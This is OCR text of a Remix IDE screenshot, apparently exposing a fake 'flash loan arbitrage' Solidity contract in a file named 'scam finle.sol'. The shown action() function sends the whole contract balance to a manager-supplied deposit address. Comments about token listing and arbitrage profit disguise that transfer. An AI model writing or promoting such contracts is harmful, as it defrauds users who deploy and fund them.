 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.17+commit.d19bba13.js&language=Solidity
FILE EXPLORERS
Home
scam finle.sol
deploy_web3.js
deploy_ethers.js
QmYFxwZGaqYXrXGPiWBUt86aSBx9PubMJyJPL7VjScDM16
QmNsm3kNoTCz2dqxCgvu9vGPdP9rBS7FH6gxpK7rLAHtn3
Workspaces
default_workspace
contracts
artifacts
{} Owner_metadata.json
{} Owner.json
{} Storage_metadata.json
{} Storage.json
{} Ballot_metadata.json
{} Ballot.json
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
.deps
ipfs
QmYFxwZGaqYXrXGPiWBUt86aSBx9Pul
QmNsm3kNoTCz2dqxCgvu9vGPdP9rBS7
github
artifacts
{} GetFlashLoan_metadata.json
{} GetFlashLoan.json
README.txt
scam finle.sol
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
43 // List the token on PancakeSwap
44 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
45
46 // Get BNB Loan from Multiplier-Finance
47 string memory loanAddress = manager.takeFlashLoan(loanAmount);
48
49 // Convert half BNB to DAI
50 manager.pancakeDAItoBNB(loanAmount / 2);
51
52 // Create BNB and DAI pairs for our token & Provide liquidity
53 string memory bnbPair = manager.pancakeCreatePool(tokenAddress, "BNB");
54 manager.pancakeAddLiquidity(bnbPair, loanAmount / 2);
55 string memory daiPair = manager.pancakeCreatePool(tokenAddress, "DAI");
56 manager.pancakeAddLiquidity(daiPair, loanAmount / 2);
57
58 // Perform swaps and profit on Self-Arbitrage
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>